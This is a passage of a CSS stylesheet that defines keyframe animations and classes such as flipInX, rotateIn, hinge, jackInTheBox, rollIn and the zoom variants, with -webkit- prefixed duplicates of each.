    -webkit-transform: perspective(400px) scaleX(1) translateZ(0) rotateY(0deg);
    transform: perspective(400px) scaleX(1) translateZ(0) rotateY(0deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
}
.animated.flip {
  -webkit-backface-visibility: visible;
  backface-visibility: visible;
  -webkit-animation-name: flip;
  animation-name: flip;
}

@-webkit-keyframes flipInX {
  0% {
    -webkit-transform: perspective(400px) rotateX(90deg);
    transform: perspective(400px) rotateX(90deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
    opacity: 0;
  }
  40% {
    -webkit-transform: perspective(400px) rotateX(-20deg);
    transform: perspective(400px) rotateX(-20deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
  60% {
    -webkit-transform: perspective(400px) rotateX(10deg);
    transform: perspective(400px) rotateX(10deg);
    opacity: 1;
  }
  80% {
    -webkit-transform: perspective(400px) rotateX(-5deg);
    transform: perspective(400px) rotateX(-5deg);
  }
  to {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }
}
@keyframes flipInX {
  0% {
    -webkit-transform: perspective(400px) rotateX(90deg);
    transform: perspective(400px) rotateX(90deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
    opacity: 0;
  }
  40% {
    -webkit-transform: perspective(400px) rotateX(-20deg);
    transform: perspective(400px) rotateX(-20deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
  60% {
    -webkit-transform: perspective(400px) rotateX(10deg);
    transform: perspective(400px) rotateX(10deg);
    opacity: 1;
  }
  80% {
    -webkit-transform: perspective(400px) rotateX(-5deg);
    transform: perspective(400px) rotateX(-5deg);
  }
  to {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }
}
.flipInX {
  -webkit-backface-visibility: visible !important;
  backface-visibility: visible !important;
  -webkit-animation-name: flipInX;
  animation-name: flipInX;
}

@-webkit-keyframes flipInY {
  0% {
    -webkit-transform: perspective(400px) rotateY(90deg);
    transform: perspective(400px) rotateY(90deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
    opacity: 0;
  }
  40% {
    -webkit-transform: perspective(400px) rotateY(-20deg);
    transform: perspective(400px) rotateY(-20deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
  60% {
    -webkit-transform: perspective(400px) rotateY(10deg);
    transform: perspective(400px) rotateY(10deg);
    opacity: 1;
  }
  80% {
    -webkit-transform: perspective(400px) rotateY(-5deg);
    transform: perspective(400px) rotateY(-5deg);
  }
  to {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }
}
@keyframes flipInY {
  0% {
    -webkit-transform: perspective(400px) rotateY(90deg);
    transform: perspective(400px) rotateY(90deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
    opacity: 0;
  }
  40% {
    -webkit-transform: perspective(400px) rotateY(-20deg);
    transform: perspective(400px) rotateY(-20deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
  60% {
    -webkit-transform: perspective(400px) rotateY(10deg);
    transform: perspective(400px) rotateY(10deg);
    opacity: 1;
  }
  80% {
    -webkit-transform: perspective(400px) rotateY(-5deg);
    transform: perspective(400px) rotateY(-5deg);
  }
  to {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }
}
.flipInY {
  -webkit-backface-visibility: visible !important;
  backface-visibility: visible !important;
  -webkit-animation-name: flipInY;
  animation-name: flipInY;
}

@-webkit-keyframes flipOutX {
  0% {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }
  30% {
    -webkit-transform: perspective(400px) rotateX(-20deg);
    transform: perspective(400px) rotateX(-20deg);
    opacity: 1;
  }
  to {
    -webkit-transform: perspective(400px) rotateX(90deg);
    transform: perspective(400px) rotateX(90deg);
    opacity: 0;
  }
}
@keyframes flipOutX {
  0% {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }
  30% {
    -webkit-transform: perspective(400px) rotateX(-20deg);
    transform: perspective(400px) rotateX(-20deg);
    opacity: 1;
  }
  to {
    -webkit-transform: perspective(400px) rotateX(90deg);
    transform: perspective(400px) rotateX(90deg);
    opacity: 0;
  }
}
.flipOutX {
  -webkit-animation-duration: 0.75s;
  animation-duration: 0.75s;
  -webkit-animation-name: flipOutX;
  animation-name: flipOutX;
  -webkit-backface-visibility: visible !important;
  backface-visibility: visible !important;
}

@-webkit-keyframes flipOutY {
  0% {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }
  30% {
    -webkit-transform: perspective(400px) rotateY(-15deg);
    transform: perspective(400px) rotateY(-15deg);
    opacity: 1;
  }
  to {
    -webkit-transform: perspective(400px) rotateY(90deg);
    transform: perspective(400px) rotateY(90deg);
    opacity: 0;
  }
}
@keyframes flipOutY {
  0% {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }
  30% {
    -webkit-transform: perspective(400px) rotateY(-15deg);
    transform: perspective(400px) rotateY(-15deg);
    opacity: 1;
  }
  to {
    -webkit-transform: perspective(400px) rotateY(90deg);
    transform: perspective(400px) rotateY(90deg);
    opacity: 0;
  }
}
.flipOutY {
  -webkit-animation-duration: 0.75s;
  animation-duration: 0.75s;
  -webkit-backface-visibility: visible !important;
  backface-visibility: visible !important;
  -webkit-animation-name: flipOutY;
  animation-name: flipOutY;
}

@-webkit-keyframes lightSpeedIn {
  0% {
    -webkit-transform: translate3d(100%, 0, 0) skewX(-30deg);
    transform: translate3d(100%, 0, 0) skewX(-30deg);
    opacity: 0;
  }
  60% {
    -webkit-transform: skewX(20deg);
    transform: skewX(20deg);
    opacity: 1;
  }
  80% {
    -webkit-transform: skewX(-5deg);
    transform: skewX(-5deg);
  }
  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
@keyframes lightSpeedIn {
  0% {
    -webkit-transform: translate3d(100%, 0, 0) skewX(-30deg);
    transform: translate3d(100%, 0, 0) skewX(-30deg);
    opacity: 0;
  }
  60% {
    -webkit-transform: skewX(20deg);
    transform: skewX(20deg);
    opacity: 1;
  }
  80% {
    -webkit-transform: skewX(-5deg);
    transform: skewX(-5deg);
  }
  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
.lightSpeedIn {
  -webkit-animation-name: lightSpeedIn;
  animation-name: lightSpeedIn;
  -webkit-animation-timing-function: ease-out;
  animation-timing-function: ease-out;
}

@-webkit-keyframes lightSpeedOut {
  0% {
    opacity: 1;
  }
  to {
    -webkit-transform: translate3d(100%, 0, 0) skewX(30deg);
    transform: translate3d(100%, 0, 0) skewX(30deg);
    opacity: 0;
  }
}
@keyframes lightSpeedOut {
  0% {
    opacity: 1;
  }
  to {
    -webkit-transform: translate3d(100%, 0, 0) skewX(30deg);
    transform: translate3d(100%, 0, 0) skewX(30deg);
    opacity: 0;
  }
}
.lightSpeedOut {
  -webkit-animation-name: lightSpeedOut;
  animation-name: lightSpeedOut;
  -webkit-animation-timing-function: ease-in;
  animation-timing-function: ease-in;
}

@-webkit-keyframes rotateIn {
  0% {
    -webkit-transform-origin: center;
    transform-origin: center;
    -webkit-transform: rotate(-200deg);
    transform: rotate(-200deg);
    opacity: 0;
  }
  to {
    -webkit-transform-origin: center;
    transform-origin: center;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
    opacity: 1;
  }
}
@keyframes rotateIn {
  0% {
    -webkit-transform-origin: center;
    transform-origin: center;
    -webkit-transform: rotate(-200deg);
    transform: rotate(-200deg);
    opacity: 0;
  }
  to {
    -webkit-transform-origin: center;
    transform-origin: center;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
    opacity: 1;
  }
}
.rotateIn {
  -webkit-animation-name: rotateIn;
  animation-name: rotateIn;
}

@-webkit-keyframes rotateInDownLeft {
  0% {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate(-45deg);
    transform: rotate(-45deg);
    opacity: 0;
  }
  to {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
    opacity: 1;
  }
}
@keyframes rotateInDownLeft {
  0% {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate(-45deg);
    transform: rotate(-45deg);
    opacity: 0;
  }
  to {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
    opacity: 1;
  }
}
.rotateInDownLeft {
  -webkit-animation-name: rotateInDownLeft;
  animation-name: rotateInDownLeft;
}

@-webkit-keyframes rotateInDownRight {
  0% {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
    opacity: 0;
  }
  to {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
    opacity: 1;
  }
}
@keyframes rotateInDownRight {
  0% {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
    opacity: 0;
  }
  to {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
    opacity: 1;
  }
}
.rotateInDownRight {
  -webkit-animation-name: rotateInDownRight;
  animation-name: rotateInDownRight;
}

@-webkit-keyframes rotateInUpLeft {
  0% {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
    opacity: 0;
  }
  to {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
    opacity: 1;
  }
}
@keyframes rotateInUpLeft {
  0% {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
    opacity: 0;
  }
  to {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
    opacity: 1;
  }
}
.rotateInUpLeft {
  -webkit-animation-name: rotateInUpLeft;
  animation-name: rotateInUpLeft;
}

@-webkit-keyframes rotateInUpRight {
  0% {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate(-90deg);
    transform: rotate(-90deg);
    opacity: 0;
  }
  to {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
    opacity: 1;
  }
}
@keyframes rotateInUpRight {
  0% {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate(-90deg);
    transform: rotate(-90deg);
    opacity: 0;
  }
  to {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
    opacity: 1;
  }
}
.rotateInUpRight {
  -webkit-animation-name: rotateInUpRight;
  animation-name: rotateInUpRight;
}

@-webkit-keyframes rotateOut {
  0% {
    -webkit-transform-origin: center;
    transform-origin: center;
    opacity: 1;
  }
  to {
    -webkit-transform-origin: center;
    transform-origin: center;
    -webkit-transform: rotate(200deg);
    transform: rotate(200deg);
    opacity: 0;
  }
}
@keyframes rotateOut {
  0% {
    -webkit-transform-origin: center;
    transform-origin: center;
    opacity: 1;
  }
  to {
    -webkit-transform-origin: center;
    transform-origin: center;
    -webkit-transform: rotate(200deg);
    transform: rotate(200deg);
    opacity: 0;
  }
}
.rotateOut {
  -webkit-animation-name: rotateOut;
  animation-name: rotateOut;
}

@-webkit-keyframes rotateOutDownLeft {
  0% {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    opacity: 1;
  }
  to {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
    opacity: 0;
  }
}
@keyframes rotateOutDownLeft {
  0% {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    opacity: 1;
  }
  to {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
    opacity: 0;
  }
}
.rotateOutDownLeft {
  -webkit-animation-name: rotateOutDownLeft;
  animation-name: rotateOutDownLeft;
}

@-webkit-keyframes rotateOutDownRight {
  0% {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    opacity: 1;
  }
  to {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate(-45deg);
    transform: rotate(-45deg);
    opacity: 0;
  }
}
@keyframes rotateOutDownRight {
  0% {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    opacity: 1;
  }
  to {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate(-45deg);
    transform: rotate(-45deg);
    opacity: 0;
  }
}
.rotateOutDownRight {
  -webkit-animation-name: rotateOutDownRight;
  animation-name: rotateOutDownRight;
}

@-webkit-keyframes rotateOutUpLeft {
  0% {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    opacity: 1;
  }
  to {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate(-45deg);
    transform: rotate(-45deg);
    opacity: 0;
  }
}
@keyframes rotateOutUpLeft {
  0% {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    opacity: 1;
  }
  to {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate(-45deg);
    transform: rotate(-45deg);
    opacity: 0;
  }
}
.rotateOutUpLeft {
  -webkit-animation-name: rotateOutUpLeft;
  animation-name: rotateOutUpLeft;
}

@-webkit-keyframes rotateOutUpRight {
  0% {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    opacity: 1;
  }
  to {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate(90deg);
    transform: rotate(90deg);
    opacity: 0;
  }
}
@keyframes rotateOutUpRight {
  0% {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    opacity: 1;
  }
  to {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate(90deg);
    transform: rotate(90deg);
    opacity: 0;
  }
}
.rotateOutUpRight {
  -webkit-animation-name: rotateOutUpRight;
  animation-name: rotateOutUpRight;
}

@-webkit-keyframes hinge {
  0% {
    -webkit-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
  }
  20%, 60% {
    -webkit-transform: rotate(80deg);
    transform: rotate(80deg);
    -webkit-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
  }
  40%, 80% {
    -webkit-transform: rotate(60deg);
    transform: rotate(60deg);
    -webkit-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
    opacity: 1;
  }
  to {
    -webkit-transform: translate3d(0, 700px, 0);
    transform: translate3d(0, 700px, 0);
    opacity: 0;
  }
}
@keyframes hinge {
  0% {
    -webkit-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
  }
  20%, 60% {
    -webkit-transform: rotate(80deg);
    transform: rotate(80deg);
    -webkit-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
  }
  40%, 80% {
    -webkit-transform: rotate(60deg);
    transform: rotate(60deg);
    -webkit-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
    opacity: 1;
  }
  to {
    -webkit-transform: translate3d(0, 700px, 0);
    transform: translate3d(0, 700px, 0);
    opacity: 0;
  }
}
.hinge {
  -webkit-animation-duration: 2s;
  animation-duration: 2s;
  -webkit-animation-name: hinge;
  animation-name: hinge;
}

@-webkit-keyframes jackInTheBox {
  0% {
    opacity: 0;
    -webkit-transform: scale(0.1) rotate(30deg);
    transform: scale(0.1) rotate(30deg);
    -webkit-transform-origin: center bottom;
    transform-origin: center bottom;
  }
  50% {
    -webkit-transform: rotate(-10deg);
    transform: rotate(-10deg);
  }
  70% {
    -webkit-transform: rotate(3deg);
    transform: rotate(3deg);
  }
  to {
    opacity: 1;
    -webkit-transform: scale(1);
    transform: scale(1);
  }
}
@keyframes jackInTheBox {
  0% {
    opacity: 0;
    -webkit-transform: scale(0.1) rotate(30deg);
    transform: scale(0.1) rotate(30deg);
    -webkit-transform-origin: center bottom;
    transform-origin: center bottom;
  }
  50% {
    -webkit-transform: rotate(-10deg);
    transform: rotate(-10deg);
  }
  70% {
    -webkit-transform: rotate(3deg);
    transform: rotate(3deg);
  }
  to {
    opacity: 1;
    -webkit-transform: scale(1);
    transform: scale(1);
  }
}
.jackInTheBox {
  -webkit-animation-name: jackInTheBox;
  animation-name: jackInTheBox;
}

@-webkit-keyframes rollIn {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0) rotate(-120deg);
    transform: translate3d(-100%, 0, 0) rotate(-120deg);
  }
  to {
    opacity: 1;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
@keyframes rollIn {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0) rotate(-120deg);
    transform: translate3d(-100%, 0, 0) rotate(-120deg);
  }
  to {
    opacity: 1;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
.rollIn {
  -webkit-animation-name: rollIn;
  animation-name: rollIn;
}

@-webkit-keyframes rollOut {
  0% {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0) rotate(120deg);
    transform: translate3d(100%, 0, 0) rotate(120deg);
  }
}
@keyframes rollOut {
  0% {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0) rotate(120deg);
    transform: translate3d(100%, 0, 0) rotate(120deg);
  }
}
.rollOut {
  -webkit-animation-name: rollOut;
  animation-name: rollOut;
}

@-webkit-keyframes zoomIn {
  0% {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3);
  }
  50% {
    opacity: 1;
  }
}
@keyframes zoomIn {
  0% {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3);
  }
  50% {
    opacity: 1;
  }
}
.zoomIn {
  -webkit-animation-name: zoomIn;
  animation-name: zoomIn;
}

@-webkit-keyframes zoomInDown {
  0% {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -1000px, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -1000px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}
@keyframes zoomInDown {
  0% {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -1000px, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -1000px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}
.zoomInDown {
  -webkit-animation-name: zoomInDown;
  animation-name: zoomInDown;
}

@-webkit-keyframes zoomInLeft {
  0% {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(-1000px, 0, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(-1000px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(10px, 0, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(10px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}
@keyframes zoomInLeft {
  0% {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(-1000px, 0, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(-1000px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(10px, 0, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(10px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}
.zoomInLeft {
  -webkit-animation-name: zoomInLeft;
  animation-name: zoomInLeft;
}

@-webkit-keyframes zoomInRight {
  0% {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(1000px, 0, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(1000px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(-10px, 0, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(-10px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}
@keyframes zoomInRight {
  0% {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(1000px, 0, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(1000px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(-10px, 0, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(-10px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}
.zoomInRight {
  -webkit-animation-name: zoomInRight;
  animation-name: zoomInRight;
}

@-webkit-keyframes zoomInUp {
  0% {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 1000px, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 1000px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}
@keyframes zoomInUp {
  0% {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 1000px, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 1000px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}
.zoomInUp {
  -webkit-animation-name: zoomInUp;
  animation-name: zoomInUp;
}

@-webkit-keyframes zoomOut {
  0% {
    opacity: 1;
  }
  50% {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3);
  }
  to {
    opacity: 0;
  }
}
@keyframes zoomOut {
  0% {
    opacity: 1;
  }
  50% {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3);
  }
  to {
    opacity: 0;
  }
}
.zoomOut {
  -webkit-animation-name: zoomOut;
  animation-name: zoomOut;
}

@-webkit-keyframes zoomOutDown {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }
  to {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 2000px, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 2000px, 0);
    -webkit-transform-origin: center bottom;
    transform-origin: center bottom;
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}
@keyframes zoomOutDown {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }
  to {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 2000px, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 2000px, 0);
    -webkit-transform-origin: center bottom;
    transform-origin: center bottom;
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}
.zoomOutDown {
  -webkit-animation-name: zoomOutDown;
  animation-name: zoomOutDown;
}

@-webkit-keyframes zoomOutLeft {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(42px, 0, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(42px, 0, 0);
  }
  to {
    opacity: 0;
    -webkit-transform: scale(0.1) translate3d(-2000px, 0, 0);
    transform: scale(0.1) translate3d(-2000px, 0, 0);
    -webkit-transform-origin: left center;
    transform-origin: left center;
  }
}
@keyframes zoomOutLeft {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(42px, 0, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(42px, 0, 0);
  }
  to {
    opacity: 0;
    -webkit-transform: scale(0.1) translate3d(-2000px, 0, 0);
    transform: scale(0.1) translate3d(-2000px, 0, 0);
    -webkit-transform-origin: left center;
    transform-origin: left center;
  }
}
.zoomOutLeft {
  -webkit-animation-name: zoomOutLeft;
  animation-name: zoomOutLeft;
}

@-webkit-keyframes zoomOutRight {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(-42px, 0, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(-42px, 0, 0);
  }
  to {
    opacity: 0;
    -webkit-transform: scale(0.1) translate3d(2000px, 0, 0);
    transform: scale(0.1) translate3d(2000px, 0, 0);
    -webkit-transform-origin: right center;
    transform-origin: right center;
  }
}
@keyframes zoomOutRight {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(-42px, 0, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(-42px, 0, 0);
  }
  to {
    opacity: 0;
    -webkit-transform: scale(0.1) translate3d(2000px, 0, 0);
    transform: scale(0.1) translate3d(2000px, 0, 0);
    -webkit-transform-origin: right center;
    transform-origin: right center;
  }
}
.zoomOutRight {
  -webkit-animation-name: zoomOutRight;
  animation-name: zoomOutRight;
}

@-webkit-keyframes zoomOutUp {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }
  to {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -2000px, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -2000px, 0);
    -webkit-transform-origin: center bottom;
    transform-origin: center bottom;
